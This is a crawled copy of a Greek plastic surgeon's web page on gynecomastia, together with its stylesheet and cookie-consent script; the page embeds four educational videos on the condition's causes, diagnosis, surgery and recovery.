

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gynecomastia.gr/video.php
body_size: 5309
content:
<!DOCTYPE html>
<html>

<head>
<link rel="canonical" href="https://www.gyneomastia.gr" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="el" />
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Sans|Open+Sans+Condensed:300|Poiret+One&amp;subset=greek" rel="stylesheet"> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<title>Εκπαιδευτικά βίντεο γυναικομαστίας</title>
<meta name="description" content="Εκπαιδευτικά βίντεο για γυναικομαστία" />
<meta name="keywords" content="βιντεο για γυναικομαστια" />
<link rel="stylesheet" href="sti_style.css" />
<script src="cookie.js"></script>
<meta name="robots" content="index,follow" />
<meta itemprop="name" content="Kapositas breast surgery" />
<meta property="og:title" content="Εκπαιδευτικά βίντεο γυναικομαστίας" />
<meta property="og:url" content="https://www.gyneomastia.gr" />
<meta property="og:image" content="http://www.kapositas.gr/images/kapositas-fb.png"/>
<meta property="og:title" content="Nodas Kapositas. Plastic surgeon" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Gynecomastia. Νodas Kapositas. Plastic surgeon" />
<meta property="fb:admins" content="158430274197661" />
<link rel="apple-touch-icon" sizes="57x57" href="/icon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/icon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/icon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/icon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/icon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/icon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/icon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/icon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/icon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/icon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/icon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/icon/favicon-16x16.png">
<link rel="manifest" href="/icon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/icon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<SCRIPT LANGUAGE="JavaScript">
<!--
 var newWindow;
function openWindow(allpath,w,h,re,scr) {
 newWindow = window.open(allpath, "myWindow", "resizable="+re+",scrollbars="+scr+",width="+w+",height="+h);
if (navigator.appName.indexOf("Netscape") != -1) { newWindow.window.focus(); }else if (navigator.appVersion.indexOf("5") != -1) {newWindow.window.focus();} } 
 //-->
</script>
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1&appId=209271265774113";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="cookie_directive_container" class="alert alert-warning alert-dismissible navbar-fixed-bottom" role="alert" style="display: none">
<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
  <div id="cookie_accept"><a href="#" class="btn btn-success pull-right">Αποδέχομαι</a> <h4 class="text-muted credit">Χρησιμοποιώντας τον ιστότοπο μας εξυπακούεται ότι αποδέχεστε την <a href="policy.php">πολιτική δεδομένων και cookies</a></h4>
</div></div>
 
<div class="header">
<div class="header-top">
<div class="sitelogo"></div>
<div class="sitelogo1">KAPOSITAS</div>
<div class="sitelogo2">aesthetic plastic surgeon</div>
<div class="sitelogo3">Γυναικομαστία</div>
<div class="sitelogo4"></div>
<div class="sitelogo5">Αθήνα, Θεσσαλονίκη, Λευκωσία, Birmingham, Moscow</div>
</div>
</div>
<div class="hfull">
<div class="hmenu">
<div class="h_bar">
<ul class="nav nav-tabs nav-justified">
<li class="dropdown"><!--  nav-justified btn btn-danger active--->
    <a class="dropdown-toggle btn" role="button" data-toggle="dropdown" href="#"><span class="glyphicon glyphicon-menu-hamburger"></span><b> Menu</b>
    <span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="iatreio.php"><span class="glyphicon glyphicon-plus-sign"></span> Iατρεία: Αθήνα, Θεσσαλονίκη, Λευκωσία</a></li>
<!--<li><a href="gynecomastia.php">Γυναικομαστία: Τι είναι?</a></li>-->
<li><a href="morfes.php">Μορφές Γυναικομαστίας</a></li>
<li><a href="aitia.php">Αίτια Γυναικομαστίας</a></li>
<li><a href="symptomata.php">Συμπτώματα</a></li>
<li><a href="diagnosi.php">Διάγνωση</a></li>
<li><a href="kliniki_meleti.php">Κλινική μελέτη - Αλγόριθμος</a></li>
<li><a href="psychologia.php">Ψυχολογία Πασχόντων</a></li>
<li><a href="pote.php">Πότε πρέπει να επισκεφθώ τον Πλαστικό Χειρουργό</a></li>
<li><a href="therapia.php">Μη χειρουργική θεραπεία</a></li>
<li><a href="istoria.php">Ιστορία της χειρουργικής θεραπείας</a></li>
<li><a href="taxin.php">Ταξινόμηση των περιπτώσεων</a></li>
<li><a href="apoleia_varous.php">Μετά από απώλεια βάρους</a></li>
<li><a href="xtherapy.php">Χειρουργική θεραπεία- Αλγόριθμος</a></li>
<li><a href="fotos.php">Φωτογραφίες κατά περίπτωση</a></li>
<li><a href="xprolipsi.php">Πρόληψη και εξέλιξη</a></li>
<li><a href="v_martyries.php">Αληθινές μαρτυρίες (video)</a></li>
<li><a href="dimosieyseis.php">Δημοσιεύσεις-άρθρα</a></li>
<li><a href="lyseis.php">Χρηματο- οικονομικά</a></li>
<li><a href="synergasies.php">Συνεργασία με κλινικές</a></li>
</ul>
  </li>
<li><a href="index.php"><span class="glyphicon glyphicon-home"></span> Home</a></li>
<li><a href="biografiko.php"><span class="glyphicon glyphicon-user"></span> Βιογραφικό</a></li>
<li><a href="video.php" title="Δείτε videos σχετικά με την γυναικομαστία"><span class="glyphicon glyphicon-film"></span> Βίντεο</a></li>
<li><a href="links.php"><span class="glyphicon glyphicon-star"></span> Σύνδεσμοι</a></li>
<li><a href="media.php"><span class="glyphicon glyphicon-eye-open"></span> Media</a></li>
<li><a href="nea.php" title="Νέα της γυναικομαστίας"><span class="glyphicon glyphicon-file"></span> Νέα</a></li>
<li><a href="ginekomastia-thessaloniki-kypros.php"><span class="glyphicon glyphicon-info-sign"></span> Επικοινωνία</a></li>
		</ul>
	</div>
	<!--</nav>-->
</div></div>

<div class="container"><!-- B.1 MAIN CONTENT -->
<div class="main-content">
	<h2>Γυναικομαστία</h2>
<p>Ο Νώντας Καποσίτας αναλύει σε πιο κάτω βίντεο τα πάντα για την γυναικομαστία
από τις αιτίες,την διάγνωση έως την θεραπεία και την ανάρρωση</p>
<div class="panel-group">

<div class="panel panel-default">
<div class="panel-heading">Μέρος 1<sup>ο</sup></div>
<div class="panel-body">    
<div class="embed-responsive embed-responsive-16by9">
	<iframe class="embed-responsive-item" src="https://www.youtube.com/embed/5pbLRU9jHeE" frameborder="0" allowfullscreen></iframe></div>
<p>Πώς εκδηλώνεται η γυναικομαστία, τα αίτια, τι σημαίνει πρωτοπαθής και δευτεροπαθής γυναικομαστία-ψευδογυναικομαστία

</p>   </div>
   </div>
<p>&nbsp;</p>
<div class="sclear"> </div>
<div class="panel panel-default">
<div class="panel-heading">Μέρος 2<sup>ο</sup></div>
<div class="panel-body">    
<div class="embed-responsive embed-responsive-16by9">
	<iframe class="embed-responsive-item" src="https://www.youtube.com/embed/ZBnfPH7Y-Yc" frameborder="0" allowfullscreen></iframe></div>
<p>Πως ταξινομείται η γυναικομαστία κατά Simon,διάγνωση και μελέτη της κάθε περίπτωσης,και πότε προχωρούμε στην επέμβαση</p>   </div>
   </div>
<p>&nbsp;</p>
<div class="sclear"> </div>
<div class="panel panel-default">
<div class="panel-heading">Μέρος 3<sup>ο</sup></div>
<div class="panel-body">    
<a href="https://www.youtube.com/watch?v=mu_bpDXEcmA" target="_blank">
<img class="center-block img-rounded figure-img img-responsive" alt="γυναικομαστία" src="img/vid46.jpg"></a>
<p>Ποιες τεχνικές χρησιμοποιούνται στην γυναικομαστία, video clip από το χειρουργείο.</p>   </div>
   </div>
<p>&nbsp;</p>
<div class="sclear"> </div>
<div class="panel panel-default">
<div class="panel-heading">Μέρος 4<sup>ο</sup></div>
<div class="panel-body">    
<div class="embed-responsive embed-responsive-16by9">
	<iframe class="embed-responsive-item" src="https://www.youtube.com/embed/HMNC6px2dJ8" frameborder="0" allowfullscreen></iframe></div>
<p>Ανάρρωση μετά την επέμβαση της γυναικομαστίας,πόσο καιρό φοράτε το γιλέκο,πότε επιστρέφει ο χειρουργημένος στην δουλειά του και στο πρόγραμμα γυμναστικής,φωτογραφίες γυναικομαστίας πριν και μετά
</p>   
</div>
   </div>
  </div>
<p>&nbsp;</p>
<div class="sclear"> </div>


<div class="clear"> </div>
</div>


<div class="main-subcontent">
<p>&nbsp; &nbsp;</p>
<h3> Ανοικτή 
επικοινωνία<br />
&nbsp;&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;&nbsp; <a href="tel:+302106401004">2106401004</a></h3>
<p class="text-center"> <a href="gynecomastia.php"> <img src="img/flag_gr2.png" height="20" width="28" /></a>&nbsp;	
	<a href="en_what_is.php">	<img src="img/flag_uk2.png" height="20" width="28" /></a></p>
<h4>On TV &amp; Radio</h4>
<div class="dexi-box">
<a title="Εμφανίσεις του κ. Καποσίτα στην Ελληνική τηλεόραση και ραδιόφωνο" href="media.php"><img alt="On TV" height="163" src="img/dex-kapositas.jpg" width="177"></a>
Εμφανίσεις του κ. Καποσίτα στην Ελληνική τηλεόραση
</div>
	<p>&nbsp; </p>
<h4>Φωτογραφίες Πριν &amp; Μετά</h4>
<div class="dexi-box">
<a title="Φωτογραφίες Πριν - Μετά" href="http://www.kapositas.gr/fotos_gr.php"><img alt="On TV" height="135" src="img/dex-photos.jpg" width="177"></a>

</div>
	<p>&nbsp; </p>
<h4>Kapositas channel</h4>
<div class="dexi-box">
<a title="Θέματα πλαστικής χειρουργικής στο δικό μας κανάλι" href="http://www.kapositas.gr/channel.php"><img alt="On TV" height="175" src="img/dex-channel.jpg" width="177"></a>
Θέματα πλαστικής χειρουργικής στο δικό μας κανάλι
</div>
<p>&nbsp; </p>

 </div>
 <p> </p>
 <div class="apres"> </div>
<h3>Μέλος των οργανισμών</h3>
<div class="row ">
<div class="col-xs-3">
<a title="International Active Member of the American Society for Aesthetic Plastic Surgery" href="http://www.smartbeautyguide.com/select-surgeon/nodas-kapositas/">
<img src="img/tn_international_2.gif" class="img-responsive border0" /></a></div>
<div class="col-xs-3">
<a href="http://www1.plasticsurgery.org/find_a_surgeon/default.aspx?country=Greece&city=Athens#result" target="_blank">
		<img height="150" src="img/asps_logo3.png" class="img-responsive border0" /></a></div>
<div class="col-xs-3">
<img src="img/ISAPS_2013.png" class="img-responsive border0" /></div>
<div class="col-xs-3">
<img src="img/elpl.gif" class="img-responsive border0" /></div>
</div>
 </div>
<hr class="clear-seira" />


<!-- FOOTER AREA -->      
<div class="bottom-foot">
<div class="footer">
<div class="row">
<div class="col-md-4">
<p>&nbsp; </p>	<p><a href="http://www.kapositas.gr/">Kapositas.gr Ο ιστοχώρος</a></p>
	<p><a href="http://www.kapositas.gr/">
<img class="arcol" src="img/kapogr.png" alt="πλαστικός χειρουργός" width="189" height="76" /></a>
</p></div>
<div class="col-md-4">
<p>&nbsp; </p><p>Βρείτε μας στα Social media</p>
<div class="social">
    <ul>
        <li><a href="https://www.facebook.com/kapositas"><i class="fa fa-lg fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/nodaskapositas"><i class="fa fa-lg fa-twitter"></i></a></li>
        <li><a href="http://www.linkedin.com/pub/nodas-kapositas/55/a33/42b"><i class="fa fa-lg fa-linkedin"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCG_hOfyeUGHWdPF5EY6alxw"><i class="fa fa-lg fa-youtube"></i></a></li>
        <li><a href="JavaScript:openWindow('http://www.kapositas.gr/rssFeed.php','550','560','1','1')"><i class="fa fa-lg fa-rss"></i></a></li>
		<li><a href="https://www.instagram.com/kapositas_nodas/"><i class="fa fa-lg fa-instagram"></i></a></li>
        <li><a href="http://www.kapositas.gr/channel.php"><i class="fa fa-lg fa-youtube-play"></i></a></li>
    </ul>
</div></div>
<div class="col-md-4"><p>&nbsp; </p><p><b>Επικοινωνία</b><br /></p>
<p><span class="glyphicon glyphicon-map-marker"></span><a title="Χάρτης" href="https://goo.gl/maps/Cl4xW" target="_blank"> 
Δημητρίου Σούτσου 17, Αθήνα.</a> <br>
<span class="glyphicon glyphicon-map-marker"></span>
<a href="https://goo.gl/maps/wPnmG" target="_blank">Μητροπόλεως 86, Θεσσαλονίκη</a><br>
<span class="glyphicon glyphicon-map-marker"></span>
<a href="https://goo.gl/9l3lqg" target="_blank">Ανδρέα Αβρααμίδη 55-57, Λευκωσία</a><br />
<span class="glyphicon glyphicon-phone-alt"></span> <a href="tel:+302106401004">+30 2106401004</a>.&nbsp;<br /> 
<span class="glyphicon glyphicon-envelope"></span>  
<SCRIPT LANGUAGE="javascript">var pion = 'info';var pou = 'kapositas';var xora = 'gr';document.write('<a href="'+'ma'+'ilto:'+pion+'&#64;'+pou+'.'+xora+'">');document.write(pion+'&#64;'+pou+'.'+xora+'</a>');</script>
	</p>
</div>
</div><p>  <br /></p><p><a href="sitemap.htm" class="klein">Site map</a></p>
</div>
</div><p> </p>
<a href="#top" class="barrow btn btn-info" role="button"> <span class="glyphicon glyphicon-arrow-up"></span> </a>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-3608722-5";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2077b857bf414c7eadbca36bd7a17f13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gynecomastia.gr/sti_style.css
body_size: 2163
content:
/*
 Marios Polyzoes (Nov 02, 2010) 
 Rev (Dec 22, 2016) Μάριος Πολυζώης
 */
html { overflow-y: scroll;}


body {
background-color: #fff;
margin: 0;
padding:0;
color:#231f20;
font-family: 'Noto Sans', sans-serif;
}
q:lang(el)
{
quotes: "«" "»" "'" "'";
}

.clear {
	clear:both;
}
h3 {
margin-top:30px;
	text-align: left;
	font-size:110%;
	font-weight: bold;
	color: #000;
/*	margin-bottom:-5px; */}
.kap {
	margin-left:16px;
}
.more {
margin-top:-12px; float:right; 
margin-bottom: 25px;
display:block;
}
.lez {
	background-color:#ECECEC;
	padding:4px;
}
/* ---------------*/

.nav>li>a {border: 1px solid #AAAAAA;}
.nav li a { white-space: nowrap;	
}
.nav-tabs a:hover {
	color:#476c89;}
.nav li a:hover
{
color: #fff;
background-color: #007C7A;
}
.nav li a:active
{
border-color: #fff;
color: #fff;
background-color: #ff8800;
}

 #lst { float: left;
 margin-top:-12px;
 }

.picd {
  margin: 5px 10px;
	float: left;
	border:0px;
}

.pic {
	margin: 5px 10px 10px 10px;
	float: right;}
/*--------------*/
.dexi-box {
	background-color:#007c7a;
	border: 6px solid #007c7a;
    border-radius: 8px;
    padding:5px;
    color:#fed;
	
}

.tableau table {
margin-left:-18px;
}

.tableau table th {
height:3em;
border:solid 2px #fff;
background-color:#a1a1a1;
color:#fff;
font-weight:700;
padding:2px 20px 2px 7px;
}

.tableau table td {
height:3em;
border:solid 2px #fff;
background-color:#F0F1F3;
padding:2px 7px;
}

.bara1 {display:block; width:320px; height:20px; margin-top:5px; background-color: #fff; padding:8px;}


.arcol {margin-left:20px;
}

.main-content .panel {
box-shadow: 3px 3px 7px #777;
}
.footer {
clear:both;
background:#007c7a;
overflow:visible !important;
/*padding:1.1em;*/
}

.footer p {
line-height:1.3em;
color:#fee;
margin-top:0px;
}
.footer a {
text-decoration: none;
color:#aad;
}
.footer a:hover {
text-decoration:none;
color:#dff;
}
.footer a:visited {
color:#dda;
}
.main-content h1{
color:#007c7a;
font-size:24px;
border-bottom:2px #476C88 solid;
line-height:34px;
}
.main-content h2{
color:#007c7a;
font-size:18px;
}
.main-content img {	box-shadow: 3px 3px 7px #777;}


.main-subcontent h4{
color:#476c88;
font-size:18px;
border-bottom:2px #476C88 solid;
line-height:26px;
}
.sclear {
clear:both;
width:90%;
height:10px;
}

.bottom-foot {
height:200px;
background:#007c7a ;
margin-bottom:0px;
width:95%;	
}

.footer {
clear:both;
background:#007c7a;
overflow:visible !important;
padding:1.1em;
}

.footer p {
line-height:1.3em;
color:#fdd;
margin-top:0px;
}
.footer a {
text-decoration: none;
color:#aaf;
}
.footer a:hover {
text-decoration:none;
color:#fff;
}
.footer a:visited {
color:#ffa;
}
.barrow {
position: fixed;
bottom: 25px;
right: 10px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}

.social {
    margin: 0;
    padding: 0;
}

.social ul {
    margin: 0;
    padding: 5px;
}

.social ul li {
    margin: 5px;
    list-style: none outside none;
    display: inline-block;
}
.social i {
    width: 40px;
    height: 40px;
    color: #FFF;
    background-color: #909AA0;
    font-size: 22px;
    text-align:center;
    padding-top: 12px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.social i:hover {
    color: #FFF;
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social .fa-facebook:hover {
    background: #4060A5;
}

.social .fa-twitter:hover {
    background: #00ABE3;
}

.social .fa-google-plus:hover {
    background: #e64522;
}
.social .fa-linkedin:hover {
    background: #0094BC;
}
.social .fa-youtube:hover {
    background: #FF1F25;
}

.social .fa-instagram:hover { 
    background: #375989;
}
.social .fa-rss:hover {
    background: #e88845;
}

.social .fa-youtube-play:hover {
    background: #DF192A;
}
img {
	border:0px
}

.new 
{background: none repeat scroll 0% 0% rgb(187, 0, 0);
 color: rgb(255, 255, 221); font-family: WarpSans,Arial;
 padding: 1px 3px;}


.picture { background-color: #F9F9F9;
border: 1px solid #CCCCCC;
padding: 3px;
font: 10px/1.4em;
margin: 5px 10px;
float: left;
box-shadow: 3px 3px 7px #777;
 }
.picture img { border: 1px solid #CCCCCC;
vertical-align:middle; margin-bottom: 3px;
	border:0px;
	box-shadow: 1px 1px 1px #CCC;
 }
.background-darkgreen {
	background-color: #327375;
	color: #ffffff;
	width:100%;
	padding: 10px;
	font-style: italic;
}
.geo {
	font-size:85%; float:right; margin-top:20px;
}


.barrow {
position: fixed;
bottom: 25px;
right: 10px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}

.btn-bot {margin-bottom: 10px;
width:170px;
}


/**************************** desktop **************************************/
@media screen and (min-width: 799px) {
.container, .nav {font-size:120%;}

.container {
width:900px;
background-color:#fff;
padding:0;
border:0;
}
.header {
background-color:#231f20;
background:url("img/headbar-d.png") repeat-x; 
/*background-repeat: repeat-x;*/
height:200px;
margin-left:0px;
margin-right:0px;
overflow:visible !important;
width:100%;
}
.header-top {
width:900px;
height:200px;
padding:0;
margin: auto;
}
.hfull {
background:#302c2d;
margin-left:0px;
margin-right:0px;
width:100%;
}
.sitelogo{width:60px;height:85px;background:url("img/lgyn-d.png"); position:absolute;z-index:1;margin:40px 0 0 10px;}
.sitelogo1{width:300px;height:105px; font-family: 'Open Sans Condensed', sans-serif; color:#FFFFFF; font-size:85px; border-bottom:1px #fff solid; position:absolute;z-index:1;margin:0px 0 0 90px;}
.sitelogo2{width:400px;height:42px; font-family: 'Poiret One', cursive; color:#FFFFFF; font-size:30px; position:absolute;z-index:1;margin:92px 0 0 90px; padding-top:3px;}
.sitelogo3{width:380px;height:30px; position:absolute;z-index:1;margin:153px 0 0 60px; font-size:18px; color:#fff; font-style:italic;}
.sitelogo4{width:323px;height:200px;background:url("img/headman-d.jpg"); position:absolute;z-index:1;margin:0px 0 0 577px;}
.sitelogo5{width:380px;height:30px; position:absolute;z-index:1;margin:160px 0 0 300px; font-size:14px; color:#dfd; font-style:italic;}

.hmenu {
width:900px;
background-color:#302c2d;
color:#5ff;
margin: auto;
/*-z-index:1;*/
}
/*#aristero { width: 165px;
clear:left;
float:left;
margin:20px 5px 10px 15px;
padding:8px;
 }*/
 .picda {
  margin: 5px 10px;
	float: left;
	border:0px;
}
.h_bar {
width:900px;
/*background:transparent*/;
}
.h_bar a{
color:#FFF;
}
/*.bottom-foot {height:200px;
background:#1b242d;
margin-bottom:0px;	
}
*/
.main img {
clear:both;
padding:1px;
}

.main img.center {
clear:both;
float:none;
border:1px solid #969696;
margin:0;
padding:1px;
}
.main-content {
/*display:inline;*/
float:left;
width:600px;
overflow:visible !important;
margin:0 0 0 10px;
}
.main-co {
float:left;
width:900px;
padding:20px 20px 0px 20px;
margin:0 0 0 0px;
}
.picsh img {	box-shadow: 3px 3px 7px #777;}

.main-content a img {
border:solid 1px #969696;
}

.main-content a:hover img {
border:solid 1px #dcdcdc;
}
.border0 {
border:0; box-shadow: 0 0 0 #777;
border-color:#FFFFFF !important;
}
.main-subcontent {
display:inline;
float:right;
width:200px;
overflow:visible !important;
margin:0 15px 0 0;
}
.footer {
clear:both;
width:900px;
height:200px;
overflow:visible !important;
padding:1.1em;
margin: auto;
}
.footer:after,.main-subcontent:after,.main-content div:after,.main-content:after, .apres:after
{
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
}

/**************************** mobile ******************************************/
@media screen and (max-width: 799px) {
.container, .hmenu {font-size:120% !important; }
.header {
width:width:95%;
color:#303030;
margin-top:20px;
margin:0 auto;
padding:0px 0px;
background-color: #d31152;
background:url("img/headbar-m.png") repeat-x; 
height:120px;
}
.header-top {
height:120px;
 background-repeat:no-repeat; 
 overflow:visible !important;
}
.sitelogo{width:37px;height:52px;background:url("img/lgyn-m.png"); position:absolute;z-index:1;margin:24px 0 0 10px;}
.sitelogo1{width:200px;height:67px; font-family: 'Open Sans Condensed', sans-serif; color:#FFFFFF; font-size:55px; border-bottom:1px #fff solid; position:absolute;z-index:1;margin:0px 0 0 60px;}
.sitelogo2{width:300px;height:30px; font-family: 'Poiret One', cursive; color:#FFFFFF; font-size:20px; position:absolute;z-index:1;margin:58px 0 0 60px; padding-top:2px;}
.sitelogo3{width:300px;height:18px; position:absolute;z-index:1;margin:86px 0 0 68px; font-size:15px; color:#fff; font-style:italic;}
.sitelogo4{width:140px;height:120px;background:url("img/headman-m.jpg"); position:absolute;z-index:1;margin:-1px 0 0 260px;}
.sitelogo5{width:320px;height:18px; position:absolute;z-index:1;margin:104px 0 0 10px; font-size:12px; color:#dfd; font-style:italic;}
.hfull
{width:98%;
margin-top:0px;
}
#content {
margin:8px 20px 0px 8px;
padding:10px;
float:left;
width: 100%;
}
.main-content, .main-co, .dropdown-toggle, .h_bar, .btn120 {font-size:120% !important; }
.dropdown-menu {font-size:110% !important; }
.footer {
clear:both;
border-top:1px #888 solid;
color:#464455;
margin:0 auto;
/*height:80px;*/
width:95%;
padding:4px 0px;
text-align:center;
background-color:#1b242d;
}
.forma {
	margin-left:0px;
}
}
/**************************** mobile *****************************************
@media screen and (max-width: 415px) {
.sitelogo4{width:120px;height:120px;background:url("img/headman-m.jpg"); position:absolute;z-index:1;margin:-1px 0 0 180px;
}
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.gynecomastia.gr/cookie.js
body_size: 11137
content:
jQuery(function($) {

    checkCookie_eu();

    function checkCookie_eu()
    {

        var consent = getCookie_eu("cookies_consent");

        if (consent == null || consent == "" || consent == undefined)
        {
            // show notification bar
            $('#cookie_directive_container').show();
        }

    }

    function setCookie_eu(c_name,value,exdays)
    {

        var exdate = new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value = escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
        document.cookie = c_name + "=" + c_value+"; path=/";

        $('#cookie_directive_container').hide('slow');
    }


    function getCookie_eu(c_name)
    {
        var i,x,y,ARRcookies=document.cookie.split(";");
        for (i=0;i<ARRcookies.length;i++)
        {
            x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
            y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
            x=x.replace(/^\s+|\s+$/g,"");
            if (x==c_name)
            {
                return unescape(y);
            }
        }
    }

    $("#cookie_accept a").click(function(){
        setCookie_eu("cookies_consent", 1, 30);
    });

});


